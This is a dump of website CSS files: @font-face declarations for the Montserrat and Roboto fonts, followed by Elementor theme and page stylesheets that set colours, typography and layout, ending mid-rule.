format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}
---- css/post-6.css ----
.elementor-kit-6{--e-global-color-primary:#C87D60;--e-global-color-secondary:#8C5A42;--e-global-color-text:#3E2723;--e-global-color-accent:#61CE70;--e-global-color-0d921c6:#09C7ED;--e-global-color-54a58f9:#006376;--e-global-color-5c41500:#111111;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:42px;--e-global-typography-primary-font-weight:900;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:16px;--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */body {
overflow-x: hidden;
width:100vw;
}/* End custom CSS */
---- css/post-36628.css ----
.elementor-36628 .elementor-element.elementor-element-c8a46f3{--display:flex;--min-height:80vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:3rem;--padding-bottom:0rem;--padding-left:0rem;--padding-right:0rem;}.elementor-36628 .elementor-element.elementor-element-c8a46f3:not(.elementor-motion-effects-element-type-background), .elementor-36628 .elementor-element.elementor-element-c8a46f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #3E2723 0%, #A66B4F 100%);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-36628 .elementor-element.elementor-element-2288c8f > .elementor-widget-container{padding:0rem 3rem 0rem 3rem;}.elementor-36628 .elementor-element.elementor-element-2288c8f{text-align:center;}.elementor-36628 .elementor-element.elementor-element-2288c8f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:3.5rem;font-weight:700;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-36628 .elementor-element.elementor-element-2043788 > .elementor-widget-container{padding:0rem 3rem 0rem 3rem;}.elementor-36628 .elementor-element.elementor-element-2043788{text-align:center;font-family:"Helvetica", Sans-serif;font-size:1.5rem;font-weight:400;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-36628 .elementor-element.elementor-element-78ef047 > .elementor-widget-container{padding:0rem 0rem 1rem 0rem;}.elementor-36628 .elementor-element.elementor-element-78ef047 img{width:62%;}.elementor-36628 .elementor-element.elementor-element-38feeaa > .elementor-widget-container{background-color:#FBEEDD;margin:0rem 3rem 0rem 3rem;padding:00.2rem 3rem 0rem 3rem;border-style:solid;border-color:#C87D60;border-radius:26px 26px 26px 26px;box-shadow:0px 0px 30px 7px #C87D60;}.elementor-36628 .elementor-element.elementor-element-38feeaa{text-align:center;font-family:"Helvetica", Sans-serif;font-size:1.5rem;font-weight:400;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-f1780a3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-36628 .elementor-element.elementor-element-34b381d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary 